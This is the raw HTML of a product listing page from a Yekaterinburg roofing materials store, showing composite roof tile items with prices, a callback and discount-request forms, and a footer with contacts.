center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8840">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-metroroman-zelenyij"><img src="/assets/components/phpthumbof/cache/green.a042423f91ea8fa8e8833f41ec27be75.jpg" title="Композитная черепица Metrotile MetroRoman Зеленый" alt="Композитная черепица Metrotile MetroRoman Зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-metroroman-zelenyij" class="title">Композитная черепица Metrotile MetroRoman Зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-metroroman-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8781">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-gerard-shingle-ravine"><img src="/assets/components/phpthumbof/cache/senator-ravine-sample.f6aa58cf859311dff992ad2a45415416.jpg" title="Композитная черепица Gerard Shingle Ravine" alt="Композитная черепица Gerard Shingle Ravine – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-gerard-shingle-ravine" class="title">Композитная черепица Gerard Shingle Ravine</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-gerard-shingle-ravine" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8738">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-gerard-classic-forest-green"><img src="/assets/components/phpthumbof/cache/classic-forest-green.e647701d34ceaa32775ce98b343037c9.jpg" title="Композитная черепица Gerard Classic Forest green" alt="Композитная черепица Gerard Classic Forest green – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-gerard-classic-forest-green" class="title">Композитная черепица Gerard Classic Forest green</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                     <div class="old_price"><span>1 660</span> руб./лист</div>                    <div class="price"><span>1 610</span> руб./лист</div>                 </div>                 <a href="kompozitnaya-cherepicza-gerard-classic-forest-green" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8861">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-mistral-zelenyij"><img src="/assets/components/phpthumbof/cache/green.2a2d294e8bd6ea544a6cf990df9d7c8d.jpg" title="Композитная черепица Metrotile Mistral Зеленый" alt="Композитная черепица Metrotile Mistral Зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-mistral-zelenyij" class="title">Композитная черепица Metrotile Mistral Зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-mistral-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8884">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-romana-temno-zelenyij"><img src="/assets/components/phpthumbof/cache/dgreen.9469aa4103058314b6d06557ee0480e5.jpg" title="Композитная черепица Metrotile Romana Темно-зеленый" alt="Композитная черепица Metrotile Romana Темно-зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-romana-temno-zelenyij" class="title">Композитная черепица Metrotile Romana Темно-зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-romana-temno-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8994">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-ipanel-zelenyij"><img src="/assets/components/phpthumbof/cache/zelenyy.59dffd335f5375225e5382cc831883ce.jpg" title="Композитная черепица Metrotile IPanel Зеленый" alt="Композитная черепица Metrotile IPanel Зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-ipanel-zelenyij" class="title">Композитная черепица Metrotile IPanel Зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                     <div class="old_price"><span>1 925</span> руб./лист</div>                    <div class="price"><span>1 915</span> руб./лист</div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-ipanel-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8966">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-metroviksen-temno-zelenyij"><img src="/assets/components/phpthumbof/cache/temno-zelenyy.7c55330f5e65ab209de08a6079b2c1b6.jpg" title="Композитная черепица Metrotile MetroViksen Темно-зеленый" alt="Композитная черепица Metrotile MetroViksen Темно-зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-metroviksen-temno-zelenyij" class="title">Композитная черепица Metrotile MetroViksen Темно-зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                     <div class="old_price"><span>1 620</span> руб./лист</div>                    <div class="price"><span>1 612</span> руб./лист</div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-metroviksen-temno-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="8839">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-metroroman-temno-zelenyij"><img src="/assets/components/phpthumbof/cache/dgreen.d3f2b9d06e7ee279375294e9f6482632.jpg" title="Композитная черепица Metrotile MetroRoman Темно-зеленый" alt="Композитная черепица Metrotile MetroRoman Темно-зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-metroroman-temno-zelenyij" class="title">Композитная черепица Metrotile MetroRoman Темно-зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-metroroman-temno-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div> <div class="product" data-product-id="9066">     <div class="item eqh">         <div class="image">             <div class="bigger">                                     <a href="kompozitnaya-cherepicza-metrotile-ishingle-zelenyij"><img src="/assets/components/phpthumbof/cache/zelenyy.7f106fb45f08f3869d98fe7ea27ac372.jpg" title="Композитная черепица Metrotile IShingle Зеленый" alt="Композитная черепица Metrotile IShingle Зеленый – Купить оптом и в розницу"></a>                             </div>         </div>         <div class="text" style="top: 25px;position: relative;">             <a href="kompozitnaya-cherepicza-metrotile-ishingle-zelenyij" class="title">Композитная черепица Metrotile IShingle Зеленый</a>             <div class="prices-block" data-price-analog="">                 <div class="prices">                                         <div class="price"><span> Под заказ</span></div>                 </div>                 <a href="kompozitnaya-cherepicza-metrotile-ishingle-zelenyij" class="one-click center"><span>Подробнее</span></a>             </div>         </div>     </div> </div>                             </div>                         </div>                     </div>                 </div>             </div>                                                                <div class="def-section products bg-erlgray d-none">     <div class="container">         <div class="heading d-flex justify-content-between">             <h2>Акции</h2>            <a href="akczii" class="btn-more-brown">Смотреть все<i class="fa fa-angle-right fw-100 pl-3"></i></a>        </div>         <div class="compare-table-header">             <div class="slider-container">                 <div class="stocks-product-slider owl-carousel"></div>             </div>         </div>     </div> </div>                                                                                               		                        <div id="see_also" class="def-section products bg-lightwithe d-none">                 <div class="container">                     <h2>Смотрите так же</h2>                                                                     <div class="compare-table-header"><div class="slider-container"><div class="product-slider-1 owl-carousel"></div></div></div>                                                                                             <div class="compare-table-header"><div class="slider-container"><div class="product-slider-2 owl-carousel"></div></div></div>                                                                                                                                                                                                                                             </div>             </div>                                               <div class="def-section installments-form bg-lightwithe">             <a id="rassrochka"></a>             <div class="container" style="min-height: auto;">                 <div class="block-consultant-artic w-100">                     <div class="row">                         <div class="col-lg-6">                             <!--noindex-->                            <div class="h5 center white mb-2">                                 Хотите приобрести рассрочку?                             </div>                             <div class="text-manager white center"><small>Специалист перезвонит Вам через 1-5 минут в рабочее время</small></div>                             <!--/noindex-->                            <div class="white"><small>Позвоните:</small></div>                             <a href="tel:+73432627111" class="phone-text">+7 (343) 26-27-111</a>                             <div class="white"><small>Или закажите звонок</small></div>                             <form method="post" id="installments_form" class="ajax_form">                                 <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                                 <input type="hidden" name="form" value="Хотите приобрести рассрочку?">                                 <div class="form-group">                                     <input type="text" class="form-control phone" name="phone" placeholder="Телефон*" required autocomplete="off">                                 </div>                                 <button type="submit" class="btn btn-primary-red w-100 mb-3" name="send-request-article" value="send/form"                                                                                  onclick="ym(37082265,'reachGoal','installments_form'); return true;"                                         >                                     Заказать звонок                                 </button>                                                                  <label for="terms_if" class="white">                                     <input type="checkbox" name="terms" id="terms_if" value="1" checked="checked">                                     <!--noindex-->                                    <span>Даю согласие на обработку моих <a href="shtaketnik-grand-line-polukruglyij-slim-05-quarzit-lite-ral-9005-chernyij" class="white fw-500" target="_blank">персональных данных</a></span>                                     <!--/noindex-->                                </label>                             </form>                         </div>                         <div class="col-md-4 hidden-sm hidden-xs p-0">                             <img src="view/img/consultant-anna-fos-2.png" class="consultant" title="Анна Иванова" alt="Консультант" style="width: 93%;" loading="lazy">                         </div>                         <div class="col-md-2 hidden-sm hidden-xs p-0">                             <div class="white fz-14 consultant-name">                                 <span class="fw-600">Анна Иванова - </span>эксперт                             </div>                         </div>                     </div>                 </div>             </div>         </div>                  <footer>     <div class="container">         <div class="row">             <div class="footer-block col-lg-3 col-md-6 col-sm-6">                 <a href="#" class="footer-logo">                     <img src="/assets/components/phpthumbof/cache/logo_bot.e8e76685c4ac6df9fe712cd7c08caf0f.webp" title="Кровельный Торговый Дом в Екатеринбурге" alt="Кровельный Торговый Дом - Интернет-магазин товаров для строительства загородного дома в ЕКБ" loading="lazy" width="249" height="92">                 </a>                 <div class="text-box hidden-sm"><p>Кровельные и фасадные материалы<br>в Екатеринбурге</p></div>                 <div class="footer-menu">                     <span class="sf_title">Режим работы</span>                     <ul class="contacts"><li><i class="fa fa-briefcase"></i><div><span>пн-пт с 9 до 19<br>сб с 10 до 16<br>вс - выходной</span></div></li></ul>                     <ul class="contacts"><li><i class="fa fa-map-marker"></i><div><a href="kontaktyi#map_scheme"><span>620014, г. Екатеринбург, ул. Малышева 122</span></a></div></li></ul>                 </div>             </div>             <div class="footer-block col-lg-3 col-md-6 col-sm-6">                 <!--noindex-->                 <div class="footer-menu">                     <span class="sf_title"><a href="katalog-tovarov">Каталог</a></span>                     <ul><li><a href="krovelnyie-materialyi">Кровля</a></li><li><a href="vodostochnyie-sistemyi">Водосток</a></li><li><a href=fasadnyie-materialyi>Фасад</a></li><li><a href=proflist>Профнастил</a></li><li><a href="krovelnyie-aksessuaryi-i-mansardnyie-okna">Кровельные аксессуары</a></li><li><a href="materialyi-dlya-zaborov">Ограждения</a></li><li><a href="utepliteli">Утепление и изоляция</a></li><li><a href="plityi-osb-3">Плита OSB-3</a></li><li><a href="terrasnaya-doska">Террасная доска</a></li></ul>                 </div>                 <!--/noindex-->             </div>                         <div class="footer-block col-lg-3 col-md-6 col-sm-6">                 <div class="footer-menu">                     <span class="sf_title">Покупателям</span>                     <ul><li><a href="dostavka">Доставка</a></li><li><a href="oplata">Способы оплаты</a></li><li><a href=pravila-vozvrata-tovara>Обмен и возврат товара</a></li><li><a href="dogovor-prisoedineniya">Договор присоединения</a></li><li><a href="otzyivyi">Отзывы</a></li></ul>                 </div>                 <div class="footer-menu">                     <span class="sf_title">Информация</span>                     <ul><li><a href="o-kompanii">О компании</a></li><li><a href="kontaktyi">Контакты</a></li><li><a href="polzovatelskoe-soglashenie">Политика конфиденциальности</a></li><li><a href="vakansii">Вакансии</a></li><li><a href="uslugi">Монтаж</a></li></ul>                 </div>             </div>                                     <div class="footer-block col-lg-3 col-md-6 col-sm-6">                 <div class="footer-menu">                     <span class="sf_title">Магазин</span>                                         <ul class="contacts"><li><i class="fa fa-phone"></i><div><span><a href="tel:+73432627111" onclick="window.location.assign('tel:83432627111'); ym(37082265,'reachGoal','click_tel'); return true;">+7 (343) 26-27-111</a></span></div></li></ul>                                     </div>                 <div class="footer-menu"><span class="sf_title">E-mail</span><ul class="contacts"><li><i class="fa fa-envelope"></i><div><span><a href="mailto:zakaz@ekb.dom198.ru">zakaz@ekb.dom198.ru</a></span></div></li></ul></div>                 <div class="footer-menu">                     <span class="sf_title">Способы оплаты</span>                     <div class="payments"><span class="visa" data-toggle="tooltip" data-placement="bottom" title="VISA"></span><span class="mastercard" data-toggle="tooltip" data-placement="bottom" title="Mastercard"></span><span class="maestro" data-toggle="tooltip" data-placement="bottom" title="Maestro"></span><span class="mir" data-toggle="tooltip" data-placement="bottom" title="MIR"></span><span class="cash" data-toggle="tooltip" data-placement="bottom" title="Наличные"></span><span class="credit" data-toggle="tooltip" data-placement="bottom" title="Кредит"></span></div>                 </div>                 <div class="rating pt-4 mt-4" style="display: grid;">                     <span class="sf_title mb-2">Наш рейтинг</span>                                                                                                                                                                                                                                                       <!--noindex-->                     <a rel="nofollow" href="https://yandex.ru/maps/org/1367835185/reviews?utm_source=badge&utm_medium=rating&utm_campaign=v1" style="background-image:url(view/img/yandex.orig.ekb.webp);display:block;width:150px;height:50px;background-repeat:no-repeat;background-position:center;background-size:100%;line-height: 0;font-size: 0;color: transparent;">Кровельный Дом в яндексе</a>                     <!--/noindex-->                     <!--<iframe src="https://yandex.ru/sprav/widget/rating-badge/52368567692" width="150" height="50" style=" left: -7px; position: relative; border-width: 0;" title="Наш рейтинг 5.0"></iframe>-->                                     </div>             </div>                     </div>     </div>     <div class="footer-bottom">         <div class="container">             <!--noindex--><div class="copyright"><i>Пpиведеные цeны и хaрактеристики товaров нoсят ознакомительный харaктер, не являютcя публичнoй офeртой, опрeделенной пунктoм 2 стaтьи 437 Граждaнского кoдекса Российской Федерации.</i><br><p>ТД «Кровельный» &copy; 2007 – 2025</p></div><!--/noindex-->         </div>     </div> </footer>  <a id="scrollUp" href="#top"><i class="fa fa-angle-up"></i></a> <!--noindex--><div class="modal js-cookie-zmr" tabindex="-1" id="zamer_cookie" role="dialog" data-storage="GK_COOKIES_ZMR" data-backdrop="static">     <div class="modal-dialog modal-dialog-centered" role="document">         <form method="post" id="zamer_form" class="ajax_form">             <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">             <input type="hidden" name="form" value="Помочь купить">             <div class="modal-content">                 <div class="modal-header p-0"><div class="modal-title h5">Сложно определиться?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div>                 <div class="modal-body">                     <div class="row"><div class="col-lg-7"><div class="text"><p>Доверьте помощь в выборе нашим профессионалам!</p></div><div class="form-group"><input type="text" class="form-control phone" name="phone" placeholder="Ваш телефон" required></div></div><div class="col-lg-5 d-none d-sm-block"><img src="view/img/vsplivayushee-okno-175x100.png" alt="Доверьте помощь в выборе нашим профессионалам!" title="Сложно определиться - поможем!" width="175" height="100" loading="lazy"></div></div><div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Позвоните мне», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div><div class="product_notify text-center" style="display:none;"><p class="fw-600 fz-21">Мы получили ваш запрос!</p><small class="fz-15 fw-500 mb-0">Ожидайте звонка, наш менеджер скоро вам перезвонит.</small></div>                 </div>                 <div class="modal-footer p-0">                     <button type="submit" name="sendsub" class="btn btn-primary btn-blue w-100"  value="send/form">Позвоните мне</button>                 </div>             </div>         </form>     </div> </div> <!--/noindex--><!--noindex--><div class="ui-cookie-notice approve">     <div class="ui-cookie-notice__box">          <div class="ui-cookie-notice__text">Для более эффективной работы, сайт: https://ekb.dom198.ru/ использует файлы <a href="cookies">Cookies</a></div>          <div class="ui-cookie-notice__btn-wrapper"><div class="ui-cookie-notice__btn"><span>ОК</span></div></div>         <div class="ui-cookie-notice__close"></div>     </div> </div><!--/noindex--> <!--noindex--> <div class="modal js-cookie-acziya" tabindex="-1" role="dialog" id="acziya">     <div class="modal-dialog modal-dialog-centered" role="document">             <div class="modal-content">                 <div class="modal-header p-0"><div class="modal-title h5">Внимание!</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div>                 <div class="modal-body">                     <div class="row">                         <div class="col-lg-6 d-none d-sm-block">                             <img src="images/category-content/proflist-dlya-zabora/profnastil-c10b-figurnyy-grand-line-0-45-pe-ral-8017-shokolad-751286-300x205.jpg" alt="Красивый и надёжный забор по суперцене" title="Акция! Профнастил C10 B Фигурный 0,45 Односторонний 8017 1.8м" width="218" height="149" loading="lazy">                         </div>                         <div class="col-lg-6">                             <div class="text">                                 <h2 class="fw-600 color-brown">Акция!</h2>                                 <p class="fw-600 fz-12 color-brown">Профнастил C10 B Фигурный 0,45&nbsp;Односторонний 8017 1.8м</p>                                 <p class="fz-12 color-brown">Красивый и надёжный забор по&nbsp;суперцене</p>                                 <p class="fw-600 fz-18 color-red">578 рублей за м2</p>                             </div>                         </div>                     </div>                 </div>                 <div class="modal-footer p-0">                     <button type="submit" name="gotopage" class="btn btn-primary btn-blue w-100" onclick="window.location = 'akcziya-na-profnastil-c10-b-dlya-zabora-figurnyij-grand-line-re-045-mm-ral-8017-shokolad';" value="goto/page">Узнать подробнее</button>                 </div>             </div>     </div> </div> <!--/noindex--><div class="modal" tabindex="-1" role="dialog" id="callback"><form method="post" id="callbackform" class="ajax_form"><input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент"><input type="hidden" name="url" value="https://ekb.dom198.ru/kompozitnaya-cherepicza-luxard-classic"><input type="hidden" name="form" value="Заказать звонок"><input type="hidden" id="checkget" name="checkget" value="?message=success"><input id="check" name="check" type="checkbox" value="secretcode"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header p-0"><div class="modal-title h5">Заказать звонок</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Закрыть"></button></div><div class="modal-body"><div class="form-group"><small>Ваше имя <sup>*</sup></small><input type="text" class="form-control required" required="required"  name="name" placeholder="Иванов Иван Иванович" autofocus></div><div class="form-group hidden"><small>Ваша фамилия</small><input type="text" class="form-control" name="surname" placeholder="Фамилия"></div><div class="form-group"><small>Ваш телефон <sup>*</sup></small><input type="text" class="form-control required phone" name="phone" placeholder="+7 (999) 123-45-67" required autocomplete="off"></div><div class="form-group"><small><span>Сообщение</span> (необязательно)</small><textarea class="form-control" name="comment" placeholder="Хочу обсудить детали по покупке металлочерепицы. Звонить после 15:00"></textarea></div><div class="form-group captcha"><span class="error_captcha"></span><div class="form-group"><small>Пожалуйста, введите проверочный код <sup>*</sup></small><div class="row controls"><div class="col-md-8"><input id="captcha" name="captcha" type="text" class="form-control required" required="required" value="" minlength="6" maxlength="6" autocomplete="off"></div><div class="col-md-4"><img class="img-captcha" src="assets/components/captcha/captcha.php?rnd=1769030146490" data-src="assets/components/captcha/captcha.php" height="46" width="132" title="Код-капча" alt="Введите код с картинки" loading="lazy" style="display:inline-block;"><!--<div class="btn btn-blue refresh-captcha"><i class="fas fa-sync-alt"></i> Обновить</div>--></div></div></div></div><div class="form-group mb-0"><div class="callback_terms"><input type="checkbox" class="mr-2" name="callback_terms" value="Нет"><small class="user-offer"><!--noindex-->Нажимая кнопку «Отправить», я даю свое согласие на обработку моих персональных данных, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных в <a href="polzovatelskoe-soglashenie">Пользовательском соглашении</a> на обработку персональных данных<!--/noindex--></small></div></div></div><div class="modal-footer p-0"><button type="submit" name="sendsub" value="send/form" class="btn btn-blue send-btn-zz-system w-100">Отправить</button></div></div></div></form></div>    <div class="modal" tabindex="-1" role="dialog" id="comeback">     <div class="modal-dialog modal-lg modal-dialog-centered" role="document">         <div class="modal-content">             <div class="modal-header">                 <div class="h6 m-0">Ваш заказ добавлен в корзину!</div>                 <button type="button" class="close" data-dismiss="modal" aria-label="Close">                     <span aria-hidden="true">&times;</span>                 </button>             </div>             <div class="modal-body" style="background: none;">                 <div id="product_notify2">                     <div class="spinner"></div>                 </div>             </div>             <div class="modal-footer" style="background-color: #852b0c;">                 <div id="fpc_result" class="white w-100">                     <small></small><br>                     <small>на сумму <span class="ms2_total_cost pr-1">0</span> руб.</small>                 </div>                 <div class="d-flex">                     <button type="button" class="btn btn-secondary mr-4" data-dismiss="modal" >Продолжить&nbsp;<span class="hidden-m-text"> покупки</span></button>                     <a href="oformlenie-zakaza" class="btn btn-secondary">Оформить</a>                 </div>             </div>         </div>     </div> </div>                  <div class="modal" tabindex="-1" id="request_receipt" style="z-index: 9999;">         <div class="modal-dialog modal-dialog-centered" role="document">             <form method="post" id="request_receipt_form" class="ajax_form">                 <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                 <input type="hidden" name="form" value="Запросить наличие">                 <div class="modal-content">                     <div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить наличие на других складах?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div>                     <div class="modal-body">                         <div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div>                         <div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div>                                                 <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div>                         <div class="product_notify text-center" style="display:none;">                         <p class="fw-600 fz-21">Запрос наличия успешно отправлен!</p><p class="fz-16">Наша команда оперативно уточнит для Вас наличие <strong class="fw-600 color-brown">Композитная черепица LUXARD Classic Абсент</strong>&nbsp; на других складах.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p>                                                                                                </div>                     </div>                     <div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div>                 </div>             </form>         </div>     </div>         <div class="modal" tabindex="-1" id="choose_analog" style="z-index: 9999;">         <div class="modal-dialog modal-dialog-centered" role="document">             <form method="post" id="choose_analog_form" class="ajax_form">                 <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                 <input type="hidden" name="form" value="Подобрать аналог">                 <div class="modal-content">                     <div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Подобрать аналог?</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div>                     <div class="modal-body">                         <div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div>                         <div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div>                                                 <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Подобрать», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div>                         <div class="product_notify text-center" style="display:none;">                                                 <p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно подберёт для Вас аналог на <strong class="fw-600 color-brown">Композитная черепица LUXARD Classic Абсент</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p>                                                                        </div>                     </div>                     <div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Подобрать</button></div>                 </div>             </form>         </div>     </div>         <div class="modal" tabindex="-1" id="report_decline_price" style="z-index: 9999;">         <div class="modal-dialog modal-dialog-centered" role="document">             <form method="post" id="report_decline_price_form" class="ajax_form">                 <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                 <input type="hidden" name="form" value="Сообщить о снижении">                 <div class="modal-content">                     <div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Сообщить о снижении</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div>                     <div class="modal-body">                         <div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div>                         <div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div>                         <div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="report_decline_price_comment" placeholder=""></textarea></div>                        <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Сообщить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div>                         <div class="product_notify text-center" style="display:none;">                                                                         <p class="fw-600 fz-21">Ваш запрос успешно отправлен!</p><p class="fz-16">Наша команда оперативно сообщит Вам о снижении цены на <strong class="fw-600 color-brown">Композитная черепица LUXARD Classic Абсент</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит, как только цена будет снижена.</p>                                                </div>                     </div>                     <div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Сообщить</button></div>                 </div>             </form>         </div>     </div>         <div class="modal" tabindex="-1" id="request_discount" style="z-index: 9999;">         <div class="modal-dialog modal-dialog-centered" role="document">             <form method="post" id="request_discount_form" class="ajax_form">                 <input type="hidden" name="title" value="Композитная черепица LUXARD Classic Абсент">                 <input type="hidden" name="form" value="Запросить скидку">                 <div class="modal-content">                     <div class="modal-header p-0"><div class="modal-title h5" style="font-family: 'PT Sans';">Запросить скидку</div><button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button></div>                     <div class="modal-body">                         <div class="form-group"><small>Ваше имя:</small><input type="text" class="form-control" name="name" placeholder="Иванов Иван Иванович" autocomplete="off"><input type="text" class="form-control" name="surname" placeholder="Фамилия" autocomplete="off"></div>                         <div class="form-group"><small>Ваш телефон:</small><input type="text" class="form-control phone" name="phone" placeholder="+7 (999) 123-45-67" required></div>                         <div class="form-group"><small>Комментарий:</small><textarea class="form-control" name="request_discount_comment" placeholder=""></textarea></div>                        <div class="form-group mb-0 terms"><small class="user-offer">Нажимая на кнопку - «Запросить», Вы соглашаетесь с <a href="polzovatelskoe-soglashenie">Пользовательским соглашением</a></small></div>                         <div class="product_notify text-center" style="display:none;">                                                                                                 <p class="fw-600 fz-21">Запрос на скидку успешно отправлен!</p><p class="fz-16">Мы уточним для вас скидку на <strong class="fw-600 color-brown">Композитная черепица LUXARD Classic Абсент</strong>&nbsp; в ближайшее время.</p><p class="fz-15 fw-500">Ожидайте звонка, наш менеджер вам перезвонит.</p>                        </div>                     </div>                     <div class="modal-footer p-0"><button type="submit" name="send-request-product" value="send/form" class="btn btn-blue w-100">Запросить</button></div>                 </div>             </form>         </div>     </div>     <div class="modal" tabindex="-1" id="change_city" style="z-index: 9999;">     <div class="modal-dialog modal-dialog-centered" role="document">         <form method="post" id="change_city_form" class="ajax_form">             <input type="hidden" name="form" value="Выбрать регион">             <div class="modal-content">                 <button type="button" class="popup__close close" data-dismiss="modal" aria-label="Close"></button>                 <div class="modal-body" style="background-color:rgb(243, 242, 247);">                     <div class="modal-heading"><span class="close-modal back-icon show-on-m"><i class="icon-right"></i></span><span class="h2"><span class="hidden-sm">Выберите ваш регион</span><span class="d-block d-sm-block d-md-none">Выбор региона</span></span></div>                                         <div class="region-panel">                         <ul class="region-panel__results-list">                                                                                                                                                             <li class="region-panel__result-item">                                         <a href="https://dom198.ru/kompozitnaya-cherepicza-luxard-classic" onclick="event.preventDefault(); Geo({ 'type':'setCity', 'domain':'dom198.ru', 'link':'https://dom198.ru/kompozitnaya-cherepicza-luxard-classic' });" >Санкт-Петербург и Ленинградская область</a>                                    </li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      <li class="region-panel__result-item">Екатеринбург и Свердловская область</li>                                                                                                                                                                                                                     </ul>                     </div>                 </div>             </div>         </form>     </div> </div>    </div>          <!--<script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>--> <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>-->   <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script> <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>    <script>
    $(".widget .menu>ul>li>a.toggle").click(function (e) {
        e.preventDefault(), $(this).parent().toggleClass("active");
    }),
    $(function () {
        $(window).scroll(function () {
